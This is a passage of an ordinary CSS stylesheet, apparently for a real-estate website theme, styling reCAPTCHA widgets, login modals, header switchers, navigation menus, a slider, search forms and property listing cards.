  box-shadow: inset 0 0 2px #e9e9e9;
}

#recaptcha_image {
  width: 100% !important;
  height: auto !important;
}

#recaptcha_image img {
  box-sizing: "border-box";
  width: 100%;
  height: auto;
  border: 3px solid #FFF;
}

.recaptcha_is_showing_audio embed {
  height: 0;
  width: 0;
  overflow: hidden;
}

.recaptcha_is_showing_audio #recaptcha_image {
  box-sizing: "border-box";
  width: 100%;
  height: 60px;
  background: #FFF;
  border: 3px solid #FFF;
}

.recaptcha_is_showing_audio #recaptcha_image br {
  display: none;
}

.recaptcha_is_showing_audio #recaptcha_image #recaptcha_audio_download {
  display: block;
}

.recaptcha_input {
  background: transparent;
  font: 13px/1.5 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, 'Liberation Sans', FreeSans, sans-serif;
  margin: 4px 0 0;
  padding: 0;
}

.recaptcha_input label {
  margin: 0 0 6px;
  box-sizing: "border-box";
}

.recaptcha_input input {
  width: 92%;
}

.recaptcha_options {
  list-style: none;
  margin: 4px 0 0;
  height: 18px;
}

.recaptcha_options li {
  float: left;
  margin: 0 4px 0 0;
}

.recaptcha_options li a {
  text-decoration: none;
  font-size: 16px;
  color: white;
  display: block;
  width: 20px;
  height: 18px;
}

.recaptcha_options li a:active {
  position: relative;
  top: 1px;
}

.captcha_hide {
  display: none;
}

.widget .recaptcha_widget {
  border-color: #cdcdcd;
}

.contact-page .recaptcha_input #recaptcha_response_field,
.widget .recaptcha_input #recaptcha_response_field,
#overview .recaptcha_input #recaptcha_response_field {
  width: 92%;
  margin-bottom: 5px;
}

.widget ul.recaptcha_options {
  padding: 0px;
}

.widget ul.recaptcha_options li:first-child {
  border: none;
}

.widget ul.recaptcha_options li {
  list-style: none;
  border: none;
  background: none;
  padding: 2px;
  text-align: center;
}

/*  Multi Site Registration Fix
--------------------------------------------------------*/
.widecolumn {
  padding: 60px 40px;
  text-align: center;
}

/*  Properties sort controls
--------------------------------------------------------*/
.sort-controls {
  margin: 0 0 25px 0;
  text-align: right;
}

.sort-controls strong {
  color: #394041;
}

.sort-controls select {
  margin: 0;
  border-radius: 0;
  outline: none;
  width: auto;
}

.search-header {
  padding: 42px 20px;
}

.search-header .properties-count {
  float: left;
  margin: 5px 0;
  color: #394041;
}

.search-header .sort-controls {
  margin: 0;
}

/* For search template with sidebar */
.property-grid .list-container .search-header {
  margin: 10px 0 30px 30px;
  padding: 0;
}

/*  Login & Register Modal
--------------------------------------------------------*/
.forms-modal {
  width: 340px;
  margin: -170px 0 0 -150px;
  border-radius: 0;
}

.forms-modal .modal-header {
  padding: 10px 15px 3px;
}

.forms-modal .modal-header .close {
  margin-left: 10px;
}

.forms-modal .modal-body {
  padding: 10px 20px;
}

.forms-modal .form-option {
  margin-bottom: 10px;
}

.forms-modal input[type="text"],
.forms-modal input[type="password"] {
  width: 94%;
}

.forms-modal label.error {
  font-size: 12px;
  color: red;
  display: block;
}

.forms-modal .forgot-section {
  display: none;
}

.forms-modal .register-section {
  display: none;
}

.forms-modal span.divider {
  border: none;
  margin: 0 7px;
}

.forms-modal .modal-error,
.forms-modal .modal-loader,
.forms-simple .modal-error,
.forms-simple .modal-loader {
  display: none;
}

.forms-modal .modal-message,
.forms-modal .modal-error,
.forms-simple .modal-message,
.forms-simple .modal-error {
  margin: 10px 0;
}

.forms-modal .modal-error,
.forms-simple .modal-error {
  color: red;
}

.modal-section a.activate-section {
  color: #394041;
}

.modal-section a.activate-section:focus, .modal-section a.activate-section:hover {
  color: #df5400;
}

/*  Inspiry Message
--------------------------------------------------------*/
.inspiry-message {
  padding: 15px 15px;
  background: #fff;
  color: #394041;
  margin-bottom: 20px;
  border: 1px solid #dedede;
  font-size: 15px;
  line-height: 26px;
}

.ie9-message {
  padding: 10px 15px;
  background: #f0ff45;
  color: #394041;
  border: 1px solid #dedede;
  margin-bottom: 20px;
}

/* Header
--------------------------------------------------------*/
.header-wrapper {
  background-color: #252a2b;
}

.header-wrapper.stick {
  position: fixed;
  z-index: 9999;
  width: 100%;
  top: 0;
}

.disable-responsive .header-wrapper {
  min-width: 940px;
}

/*  Header
--------------------------------------------------------*/
#header {
  position: relative;
}

/*  Header Top
--------------------------------------------------------*/
#header-top {
  border-bottom: 1px solid #343a3b;
  margin-bottom: 30px;
}

#header-top #lang_sel {
  float: left;
  height: auto;
  margin-top: 10px;
  margin-right: 10px;
}

#header-top #lang_sel a {
  background-color: #252A2B;
  border-color: #343A3B;
  color: #929A9B;
}

#header-top #lang_sel a:hover {
  color: #788182;
}

#header-top #lang_sel ul ul {
  border-top-color: #343A3B;
}

#header-top #lang_sel img.iclflag {
  top: 0;
}

#header-top #lang_sel_click {
  float: left;
  height: auto;
  margin-top: 10px;
  margin-right: 10px;
}

#header-top #lang_sel_click a {
  background-color: #252A2B;
  border-color: #343A3B;
  color: #929A9B;
}

#header-top #lang_sel_click a:hover {
  color: #788182;
}

#header-top #lang_sel_click ul ul {
  border-top-color: #343A3B;
}

#header-top #lang_sel_click img.iclflag {
  top: 0;
}

#header-top #lang_sel_list {
  float: left;
}

#header-top #lang_sel_list.lang_sel_list_vertical {
  width: auto;
  margin-top: 11px;
}

#header-top #lang_sel_list.lang_sel_list_vertical ul {
  border: none;
  border-top-color: #343A3B;
}

#header-top #lang_sel_list.lang_sel_list_vertical ul li {
  width: auto;
}

#header-top #lang_sel_list.lang_sel_list_vertical a:visited,
#header-top #lang_sel_list.lang_sel_list_vertical a {
  border: none;
  background-color: #252A2B;
  border-color: #343A3B;
}

#header-top #lang_sel_list.lang_sel_list_horizontal {
  height: auto;
  margin-top: 14px;
}

#header-top #lang_sel_list ul li a {
  background: transparent;
}

#header-top #lang_sel_list ul li a.lang_sel_sel {
  color: #b5b5b5;
}

#header-top #lang_sel_list ul li a.lang_sel_other {
  color: #858585;
}

#header-top #lang_sel_list img.iclflag {
  top: -1px;
}

/* Header currency switcher */
#currency-switcher-form {
  display: inline-block;
  float: left;
  margin: 10px 10px 0 0;
}

#currency-switcher {
  margin: 0;
  position: relative;
}

#currency-switcher #selected-currency {
  border: 1px solid #343A3B;
  width: 30px;
  height: 24px;
  font-size: 11px;
  line-height: 24px;
  padding: 0 10px;
  background-color: #252A2B;
  color: #929A9B;
  cursor: pointer;
  position: relative;
}

#currency-switcher #selected-currency:after {
  position: absolute;
  top: 0;
  right: 5px;
  content: "\f0d7";
  font-family: FontAwesome;
}

#currency-switcher #selected-currency:hover {
  background-color: #2d3334;
  color: #b0babb;
}

#currency-switcher-list {
  margin: 0;
  list-style: none;
  position: absolute;
  top: 24px;
  left: 0;
  z-index: 9999;
  display: none;
}

#currency-switcher-list li {
  background-color: #252A2B;
  color: #929A9B;
  border: 1px solid #343A3B;
  border-top: none;
  width: 30px;
  height: 24px;
  font-size: 11px;
  line-height: 26px;
  padding: 0 10px;
  cursor: pointer;
}

#currency-switcher-list li:first-child {
  border-top-width: 1px;
  border-top-style: solid;
}

#currency-switcher-list li:hover {
  background-color: #2d3334;
  color: #b0babb;
}

/*  Contact Email
--------------------------------------------------------*/
#contact-email {
  font-size: 14px;
  line-height: 20px;
  color: #929a9b;
  float: left;
  font-weight: normal;
  padding: 13px 0;
  margin: 0 0 0 6px;
}

#contact-email .email {
  background: url(../images/icon-mail.png) no-repeat left 0;
  display: inline-block;
  height: 16px;
  width: 16px;
  margin-right: 8px;
  vertical-align: top;
}

#contact-email svg {
  display: inline-block;
  margin-right: 5px;
  vertical-align: top;
}

#contact-email svg .path {
  fill: #929a9b;
}

#contact-email a {
  color: #929a9b;
}

#contact-email a:hover {
  color: #b0b8b9;
}

/*  Social Networks
--------------------------------------------------------*/
.single article .social_networks {
  margin: 0;
}

.social_networks {
  float: right;
  list-style: none;
  margin: 0;
  padding: 0;
}

.social_networks li {
  display: inline-block;
  border: none;
  margin: 0 0 0 -4px;
}

.social_networks li a {
  color: #929a9b;
  font-size: 15px;
  display: block;
  text-align: center;
  line-height: 44px;
  width: 44px;
  height: 46px;
  margin: 0px;
  padding: 0;
  outline: none;
  border-left: 1px solid #343a3b;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.social_networks li a:hover {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  color: #fff;
}

.social_networks li i.fa-lg {
  font-size: 1em;
}

.facebook a:hover {
  background-color: #395b89;
}

.twitter a:hover {
  background-color: #2bbfec;
}

.rss a:hover {
  background-color: #ec894d;
}

.gplus a:hover {
  background-color: #d63b3b;
}

.linkedin a:hover {
  background-color: #1184cd;
}

.youtube a:hover {
  background-color: #d02525;
}

.skype a:hover {
  background-color: #0099e5;
}

.instagram a:hover {
  background-color: #457299;
}

.pinterest a:hover {
  background-color: #be2225;
}

/* User Nav
--------------------------------------------------------*/
.user-nav {
  float: right;
  padding: 0;
  margin: 14px 10px 10px;
}

.user-nav a {
  display: inline-block;
  color: #929a9b;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: bold;
}

.user-nav a:after {
  content: "\f068";
  margin: 0 8px;
  font-family: FontAwesome;
  font-size: 7px;
  color: #929A9B;
  opacity: 0.8;
  position: relative;
  top: -2px;
}

.user-nav a:last-child:after {
  content: '';
  margin: 0 8px 0 0;
}

.user-nav a:hover {
  color: #b0b8b9;
}

.user-nav a i {
  margin-right: 7px;
  font-size: 14px;
}

/*  Logo
--------------------------------------------------------*/
#logo {
  float: left;
  max-width: 100%;
  margin: 0 auto;
}

#logo a, #logo img {
  display: inline-block;
  max-width: 100%;
}

#logo img {
  margin-bottom: 20px;
}

#logo h2 {
  margin: 25px 0 15px;
  font-size: 30px;
  line-height: 36px;
}

#logo h2 a {
  color: #fff;
}

#logo h2 a:hover {
  color: #4dc7ec;
}

#logo h2.logo-heading {
  position: relative;
}

/*  Tag Line
--------------------------------------------------------*/
.tag-line {
  margin-top: -10px;
  font-size: 11px;
  margin-left: 0px;
  text-align: left;
}

.tag-line span {
  display: inline-block;
  background-color: #343a3b;
  padding: 0 10px 1px;
}

/*  Menu and Contact Wrap
--------------------------------------------------------*/
.menu-and-contact-wrap {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*  Main Nav
--------------------------------------------------------*/
.main-menu {
  margin-top: 42px;
  float: right;
}

.main-menu ul {
  list-style: none;
  margin: 0;
}

.main-menu ul li {
  float: left;
  position: relative;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a {
  color: #fff;
  background-color: #ec894d;
}

.main-menu ul li a {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #afb4b5;
  font-size: 14px;
  display: block;
  text-decoration: none;
  padding: 14px 10px;
}

.main-menu ul li ul {
  display: none;
  background-color: #ec894d;
  width: 220px;
  padding: 0;
  position: absolute;
  top: 48px;
  left: 0;
  z-index: 888;
}

.main-menu ul li ul li {
  float: none;
  margin: 0;
}

.main-menu ul li ul li:hover > a {
  background-color: #dc7d44;
}

.main-menu ul li ul li a {
  font-size: 13px;
  padding: 10px 10px 12px;
  color: #fff;
}

.main-menu ul li ul li ul {
  background-color: #dc7d44;
  top: 0px;
  left: 220px;
}

.main-menu ul li ul li ul li:hover > a {
  background-color: #d0743d;
}

.main-menu ul li .menu-item-desc {
  display: inline-block;
  float: right;
  color: #ec894d;
  background: #fff;
  padding: 0 3px;
  font-size: 11px;
  line-height: 16px;
  border-radius: 2px;
  margin-top: 2px;
}

.main-menu .responsive-nav {
  display: none;
  margin: 0 auto;
  width: 100%;
  padding: 5px;
}

/*  Contact Number
--------------------------------------------------------*/
.contact-number {
  float: right;
  position: relative;
  margin: 42px 0 0;
  font-size: 20px;
  color: #e7eff7;
  min-height: 48px;
  line-height: 42px;
  background-color: #4dc7ec;
}

.contact-number span,
.contact-number a {
  color: inherit;
}

.contact-number .fa-phone {
  background-color: #37b3d9;
  margin-right: 10px;
  padding: 12px 15px 12px 15px;
  font-size: 24px;
  position: relative;
}

.contact-number .outer-strip {
  display: block;
  width: 88%;
  height: 100%;
  position: absolute;
  right: -88%;
  bottom: 0;
  background-color: #4dc7ec;
}

/*  Double Phone Number fix for IE8 */
.lt-ie9 .mobile-version {
  display: none;
}

@media (min-width: 768px) {
  .mobile-version {
    display: none;
  }
}

@media (max-width: 767px) {
  .mobile-version {
    display: inline-block;
  }
  .desktop-version {
    display: none;
  }
}

/*  Header Variation: Center;
--------------------------------------------------------*/
.header__top {
  padding: 20px 0 0 0;
}

.header__top .header__switchers {
  display: inline-block;
  text-align: left;
}

.header__top #logo {
  float: none;
}

.header__top #logo img {
  margin-bottom: 0;
}

.header__top #logo .logo-heading {
  margin: 10px 0;
}

.switcher__lang {
  display: inline-block;
  vertical-align: top;
  width: 155px;
  padding: 7px 10px 0 0;
  text-align: left;
}

.switcher__lang #lang_sel li {
  width: 155px;
}

.switcher__lang #lang_sel li a {
  font-size: 13px;
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  padding: 5px 0;
}

.switcher__lang #lang_sel li a:hover, .switcher__lang #lang_sel li a:visited {
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
}

.switcher__lang #lang_sel li ul {
  border-top: none;
  top: 35px;
}

.switcher__lang #lang_sel li ul a {
  padding: 10px 5px;
  background: #252a2b !important;
  border: 1px solid #343A3B;
}

.switcher__lang #lang_sel li ul a:hover {
  background: #313739 !important;
}

.switcher__currency {
  display: inline-block;
  vertical-align: top;
  width: 100px;
  padding: 7px 10px 0 0;
  text-align: left;
}

.switcher__currency #currency-switcher-form {
  margin: 0;
  float: none;
  width: 100px;
}

.switcher__currency #currency-switcher-form #selected-currency {
  display: block;
  width: 100%;
  font-size: 14px;
  height: 14px;
  line-height: 14px;
  padding: 10px 0;
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.switcher__currency #currency-switcher-form #selected-currency:after {
  padding: 10px 0 0 0;
  right: 1px;
}

.switcher__currency #currency-switcher-form #currency-switcher-list {
  top: 35px;
  width: 100px;
}

.switcher__currency #currency-switcher-form #currency-switcher-list li {
  display: block;
  width: 100%;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
  box-sizing: border-box;
  padding: 3px 10px;
  height: 34px;
}

.switcher__currency #currency-switcher-form #currency-switcher-list li:hover {
  background: #313739;
}

#social_nav {
  display: inline-block;
  margin-top: 7px;
}

#social_nav .social_networks {
  float: none;
}

#social_nav .social_networks li {
  margin: 0;
}

#social_nav .social_networks li a {
  width: 36px;
  border-left: none;
  height: 16px;
  padding: 10px 0;
}

#social_nav .social_networks li a i {
  line-height: initial;
  vertical-align: top;
}

.header__logo {
  text-align: center;
  margin: 10px auto 0;
  float: none;
}

.header__logo a {
  display: inline-block;
  text-align: center;
  color: #fff;
}

.header__logo a:hover {
  color: #4dc7ec;
}

.header__logo .tag-line {
  margin-top: 3px;
  margin-left: 0;
  text-align: center;
}

.header__user_nav {
  display: inline-block;
  text-align: right;
  margin-top: 0;
  margin-left: 10px;
}

.header__user_nav #contact-email {
  display: inline-block;
  float: none;
  padding: 16px 8px 0 0;
  margin: 0;
}

.header__user_nav .user-nav {
  padding: 16px 0 0;
  margin: 0;
}

.header__user_nav .user-nav a:after {
  display: inline-block;
  content: "\f111";
  font-size: 5px;
  margin: 0 8px;
}

.header__user_nav .user-nav a:last-child:after {
  display: none;
}

.header__navigation .header__menu {
  display: inline-block;
  width: initial;
  float: left;
}

.header__navigation .header__menu .main-menu {
  float: none;
  margin: 30px 0 0 0;
}

.header__navigation .header__phone_number {
  display: inline-block;
  width: initial;
  float: right;
}

.header__navigation .header__phone_number .contact-number {
  margin: 30px 0 0;
}

.header__navigation .header__phone_number .contact-number i {
  line-height: 24px;
}

/* Home FlexSlider
--------------------------------------------------------*/
#home-flexslider {
  height: auto;
  /*
    width: 100%;
    height: auto;
    margin: auto;
    overflow: hidden;
    position: relative;
    .slides{
      list-style: none;
      margin: 0;
      .container{
        position: relative;
      }
    }
    img{
      width: 100%;
      display: block;
    }
  */
}

#home-flexslider .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

/* Slide Description
--------------------------------------------------------*/
.desc-wrap {
  width: 940px;
  margin: auto;
  position: relative;
}

.slide-description {
  position: absolute;
  left: 62px;
  top: 78px;
  background-color: rgba(255, 255, 255, 0.9);
  background-color: #fff\9;
  padding: 2px 23px 16px;
  width: 440px;
}

.slide-description h3 {
  font-size: 24px;
  margin-bottom: 4px;
}

.slide-description h3 a {
  color: #394041;
  text-decoration: none;
}

.slide-description h3 a:hover {
  color: #df5400;
}

.slide-description p {
  margin-bottom: 14px;
}

.slide-description span {
  font-size: 18px;
  color: #df5400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.slide-description .know-more {
  text-decoration: none;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: absolute;
  bottom: -34px;
  left: 0;
  display: inline-block;
  background-color: #37b3d9;
  padding: 6px  13px 8px;
  font-size: 13px;
  color: #fff;
}

.slide-description .know-more:hover {
  background-color: #2aa6cc;
}

/* Slider Nav
--------------------------------------------------------*/
.disable-responsive #home-flexslider {
  min-width: 940px;
}

#home-flexslider .flexslider.loading {
  min-height: 320px;
  background: transparent url("../../images/slider-loader.gif") no-repeat center center;
}

#home-flexslider .flex-direction-nav li a {
  display: block;
  text-indent: -999em;
  text-align: left;
  width: 48px;
  height: 48px;
  position: absolute;
  top: 50%;
  margin-top: -22px;
  z-index: 150;
  cursor: pointer;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

#home-flexslider .flex-direction-nav li a:focus {
  outline: none;
}

#home-flexslider .flex-direction-nav li a::before {
  display: none;
}

#home-flexslider .flex-direction-nav li a.flex-next {
  background: url(../../images/slider-nav-right.png) no-repeat 0 0;
  right: 30px;
}

#home-flexslider .flex-direction-nav li a.flex-next:hover {
  background-position: bottom;
}

#home-flexslider .flex-direction-nav li a.flex-prev {
  background: url(../../images/slider-nav-left.png) no-repeat 0 0;
  left: 30px;
}

#home-flexslider .flex-direction-nav li a.flex-prev:hover {
  background-position: bottom;
}

/* Advance Search
--------------------------------------------------------*/
.advance-search {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}

.advance-search .as-form-wrap {
  padding: 25px 30px 0;
}

.advance-search .search-heading {
  background-color: #394041;
  color: #dedee0;
  font-size: 21px;
  line-height: 48px;
  min-height: 53px;
  margin: 0;
  padding-right: 50px;
  position: absolute;
  top: -53px;
  left: 0;
  text-transform: capitalize;
  z-index: 999;
}

.advance-search .search-heading .fa-search {
  padding: 13px 20px 15px;
  padding-bottom: 16px\9;
  margin-right: 20px;
  background-color: #252a2b;
  font-size: 24px;
}

.advance-search .advance-search-form {
  margin-left: -20px;
}

.advance-search .option-bar {
  float: left;
  margin-left: 20px;
}

.advance-search .option-bar.large {
  width: 204px;
}

.advance-search .option-bar.small {
  width: 148px;
}

.advance-search .option-bar input[type="text"] {
  box-sizing: border-box;
  width: 100%;
  height: 34px;
}

.advance-search .option-bar input[type="text"]:-moz-placeholder {
  color: #8b9293;
}

.advance-search .option-bar input[type="text"]:-ms-input-placeholder {
  color: #8b9293;
}

.advance-search .option-bar input[type="text"]::-webkit-input-placeholder {
  color: #8b9293;
}

.advance-search .option-bar input[type="text"]:focus {
  box-shadow: inset 0 0 3px 0 #dedede;
}

.advance-search .more-option-trigger {
  margin: 10px 0 0 20px;
}

.advance-search .more-option-trigger i.fa {
  margin: 0 8px 0 0;
}

.advance-search .more-options-wrapper.collapsed {
  display: none;
}

.advance-search .more-options-wrapper .option-bar {
  height: auto;
  margin: 15px 0 0 20px;
}

.advance-search .more-options-wrapper label {
  margin: 0;
  display: inline-block;
  cursor: pointer;
}

.advance-search .more-options-wrapper label small {
  color: #8b9293;
}

.advance-search .more-options-wrapper input[type="checkbox"] {
  margin: 0 5px 2px 0;
}

.advance-search label {
  color: #394041;
  cursor: text;
  margin-bottom: 10px;
}

.advance-search label span {
  color: #758385;
  font-size: 11px;
  line-height: 17px;
}

.advance-search .real-btn, .advance-search .btn-blue, .advance-search .btn-grey, .advance-search .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .advance-search .submit {
  font-size: 13px;
  margin: 30px 0 0;
  padding: 8px 28px;
  padding-top: 7px\9;
  padding-bottom: 7px\9;
  -webkit-padding-before: 7px;
  -webkit-padding-after: 7px;
}

.advance-search .hide-fields {
  display: none;
}

.page-template-template-search-php .advance-search {
  border-top: 1px solid #dedede;
}

@-moz-document url-prefix() {
  .advance-search .search-heading .fa-search {
    padding-bottom: 16px;
  }
}

/* Select2 Styles
--------------------------------------------------------*/
.selectwrap {
  margin-bottom: 10px;
}

.select2-container {
  width: 100%;
}

.select2-container .select2-selection {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  padding: 2px 0;
  height: 34px;
  line-height: 24px;
  color: #394041;
  border-radius: 0;
}

.select2-container--default .select2-selection--single {
  outline: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding-right: 30px;
  padding-left: 6px;
  color: #394041;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 32px;
  width: 30px;
  background-color: #f7f7f7;
  border-style: solid;
  border-color: #dedede;
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left-width: 1px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-top-color: #cdcdcd;
}

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #f7f7f7;
}

.select2-container--default.select2-container--open .select2-selection__arrow b {
  border-bottom-color: #cdcdcd;
}

.select2-container--default.select2-container--focus .select2-selection {
  box-shadow: inset 0 0 4px 0 #dedede;
}

.select2-container .select2-dropdown {
  border-radius: 0;
  border-color: #dedede;
}

.select2-search--dropdown .select2-search__field {
  border-radius: 0;
  height: 30px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #dedede;
  margin-bottom: 0;
}

.select2-container--default .select2-search--dropdown .select2-search__field:focus {
  box-shadow: none;
}

.select2-results__option {
  color: #394041;
}

.select2-results__option.select2-results__message {
  color: #515b5c;
  font-size: 12px;
}

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #f7f7f7;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #58caec;
}

.SFOI {
  width: 100%;
  padding: 50px 0;
  min-height: 475px;
}

.SFOI__content {
  width: 820px;
  margin: 50px auto 0;
  color: #394041;
}

.SFOI__title {
  font-size: 48px;
  line-height: 58px;
  text-transform: capitalize;
  color: white;
  text-align: center;
  margin-bottom: 20px;
  text-shadow: 0 0 3px #252a2b;
}

.SFOI__description {
  font-size: 20px;
  font-weight: 300;
  line-height: 26px;
  color: #394041;
  text-align: center;
  margin-bottom: 25px;
  text-transform: capitalize;
}

.SFOI__form-wrapper {
  margin-top: 30px;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  position: relative;
}

.SFOI__form {
  margin: 0;
}

.SFOI__top-fields-wrapper {
  background: #ffffff;
  padding: 23px 25px 20px;
}

.SFOI__top-fields-container {
  margin: 0 0 0 -20px;
  overflow: hidden;
}

.SFOI__top-fields-container .option-bar {
  width: 200px;
}

.SFOI__top-fields-container .option-bar:last-child {
  width: auto;
}

.SFOI__advanced-fields-wrapper {
  background: #f6f6f6;
  padding: 23px 25px 20px;
  display: none;
}

.SFOI__advanced-fields-container {
  margin: 0 0 0 -20px;
  overflow: hidden;
}

.SFOI__advanced-fields-container .option-bar {
  width: 175px;
}

.SFOI .option-bar {
  float: left;
  margin-left: 20px;
}

.SFOI input[type="text"] {
  box-sizing: border-box;
  width: 100%;
  height: 34px;
}

.SFOI input[type="text"],
.SFOI input[type="number"],
.SFOI input[type="search"] {
  -webkit-appearance: inherit;
}

.SFOI input[type="submit"] {
  margin-top: 25px;
  padding: 7px 33px;
}

.SFOI .hide-fields {
  display: none;
}

.SFOI__advanced-expander {
  padding: 4px 5px 4px 10px;
  position: absolute;
  background: #252a2b;
  right: 0;
  bottom: -28px;
  color: #ffffff;
  font-size: 12px;
  font-weight: 300;
  line-height: 20px;
  cursor: pointer;
}

.SFOI__advanced-expander i {
  margin: 0 5px 0 6px;
}

.SFOI__advanced-expander:hover {
  background: #383f41;
}

.SFOI .more-option-trigger {
  margin: 10px 0 0 20px;
}

.SFOI .more-option-trigger i {
  margin-right: 3px;
}

.SFOI .more-options-wrapper .option-bar {
  width: auto;
  margin: 10px 0 0 20px;
}

.SFOI .more-options-wrapper input[type="checkbox"] {
  margin: 0 3px 1px 0;
}

.SFOI .more-options-wrapper label {
  font-size: 13px;
  display: inline-block;
  margin: 0;
}

.SFOI .more-options-wrapper.collapsed {
  display: none;
}

@media (min-width: 1200px) {
  .SFOI {
    min-height: 500px;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .SFOI {
    min-height: 400px;
  }
  .SFOI__content {
    width: 700px;
    margin-top: 0;
    margin-top: 0 !important;
  }
  .SFOI__title {
    font-size: 32px;
    line-height: 42px;
    margin-bottom: 15px;
  }
  .SFOI__description {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  .SFOI__top-fields-container .option-bar {
    width: 170px;
  }
  .SFOI__top-fields-container .option-bar:last-child {
    width: auto;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 147px;
  }
  .SFOI input[type="submit"] {
    padding: 7px 20px;
  }
}

@media (max-width: 767px) {
  .SFOI {
    min-height: auto;
    padding: 50px 0 100px;
  }
  .SFOI__title {
    font-size: 32px;
    line-height: 42px;
    margin-bottom: 15px;
  }
  .SFOI__description {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  .SFOI__content {
    width: 100%;
    margin-top: 0;
    margin-top: 0 !important;
  }
  .SFOI__top-fields-container .option-bar {
    width: 25%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 22%;
  }
  .SFOI input[type="submit"] {
    padding: 7px 20px;
  }
}

@media (max-width: 700px) {
  .SFOI__top-fields-container .option-bar {
    width: 24%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 21%;
  }
}

@media (max-width: 610px) {
  .SFOI__top-fields-container .option-bar {
    width: 45%;
  }
  .SFOI__top-fields-container .option-bar:last-child {
    width: 45%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 29%;
  }
  .SFOI input[type="submit"] {
    padding: 7px 50px;
    width: 100%;
  }
}

@media (max-width: 499px) {
  .SFOI__advanced-fields-container .option-bar {
    width: 45%;
  }
}

@media (max-width: 439px) {
  .SFOI__top-fields-container .option-bar {
    width: 93%;
  }
  .SFOI__top-fields-container .option-bar:last-child {
    width: 93%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 93%;
  }
  .SFOI input[type="submit"] {
    margin-top: 10px;
  }
}

/* Property Item
--------------------------------------------------------*/
.zoom_img_box {
  width: 100%;
  height: auto;
  overflow: hidden;
}

.narrative {
  padding: 0 30px;
}

.property-items {
  background: url(../../images/container-gradient.png) #fff repeat-x 0 0;
  text-align: center;
  overflow: hidden;
  padding-bottom: 20px;
}

.property-items .span6 {
  width: 440px;
  margin-left: 19.3px;
}

.property-items .narrative {
  padding: 42px 40px;
  margin-bottom: 16px;
}

.property-items .narrative h2 {
  font-size: 30px;
  margin-bottom: 16px;
}

.property-items .narrative p {
  line-height: 24px;
}

.page-template-template-search-php .property-items {
  border-bottom: 1px solid #dedede;
}

.property-item {
  text-align: left;
  border: 1px solid #dedede;
  background-color: #fff;
  padding: 10px 10px 0;
  margin-bottom: 30px;
}

.property-item h4, .property-item h4 a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
  text-transform: capitalize;
  margin: 0 0 17px;
  font-size: 18px;
}

.property-item h4 a:hover {
  color: #df5400;
}

.property-item figure {
  position: relative;
  float: left;
  margin: 0 0 20px 0;
  width: 200px;
}

.property-item figure img {
  display: block;
}

.property-item figure figcaption {
  position: absolute;
  right: 0;
  bottom: 0;
  color: #fff;
  font-size: 13px;
  padding: 2px 9px;
  background-color: #ec894d;
}

.property-item .detail {
  float: right;
  width: 49.6%;
  padding-left: 10px;
  min-height: 175px;
}

.property-item .price {
  padding: 8px 8px 10px 11px;
  margin: 0 0 15px -11px;
  color: #fff;
  font-size: 16px;
  font-weight: normal;
  background-color: #4dc7ec;
}

.property-item .price small {
  font-size: 14px;
  color: #fff;
  text-transform: capitalize;
}

.property-item p {
  font-size: 12px;
  overflow: hidden;
}

.property-item .property-meta {
  overflow: hidden;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  background-color: #f5f5f5;
  margin: 0 -10px;
  padding: 0 10px;
  clear: both;
  width: 100%;
}

.property-item .property-meta span {
  float: left;
  font-size: 12px;
  color: #394041;
  display: inline-block;
  border-right: 1px solid #dedede;
  padding: 10px 9px 10px 0;
  margin-right: 9px;
}

.property-item .property-meta span a {
  color: #394041;
}

.property-item .property-meta span a:hover {
  color: #df5400;
}

.property-item .property-meta span:last-child {
  border: none;
  margin-right: 0;
}

.property-item .property-meta span [class^="icon-"], .property-item .property-meta span [class*=" icon-"] {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  vertical-align: -5px;
}

.property-item .property-meta span svg {
  margin-right: 5px;
  vertical-align: top;
}

.property-item .property-meta span .circle,
.property-item .property-meta span .rect,
.property-item .property-meta span .path {
  fill: #454d4f;
}

.property-item .property-meta span .icon-area {
